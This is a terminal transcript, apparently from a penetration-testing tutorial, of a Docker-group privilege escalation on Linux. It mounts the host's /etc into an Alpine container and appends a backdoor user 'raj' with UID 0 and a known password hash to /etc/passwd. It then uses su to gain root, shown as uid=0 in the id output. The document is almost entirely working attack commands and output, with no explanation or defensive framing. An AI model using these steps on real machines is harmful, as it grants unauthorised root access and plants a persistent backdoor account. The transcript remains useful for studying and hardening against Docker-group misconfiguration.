 ignite@ubuntu:~$ docker run -v /etc/:/mnt -it  alpine
/ # cd /mnt
/mnt # echo 'raj:$1$raj$SRFW8pxRdnQ3W9ML58VJ40:0:0::/root:/bin/bash' >>passwd
/mnt # tail passwd
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
test:x:1000:1000:test,,,:/home/test:/bin/bash
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
ignite:x:1001:1001:,,,:/home/ignite:/bin/bash
raj:$1$raj$SRFW8pxRdnQ3W9ML58VJ40:0:0::/root:/bin/bash
/mnt # exit
ignite@ubuntu:~$ su raj
Password:
root@ubuntu:/home/ignite# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/ignite#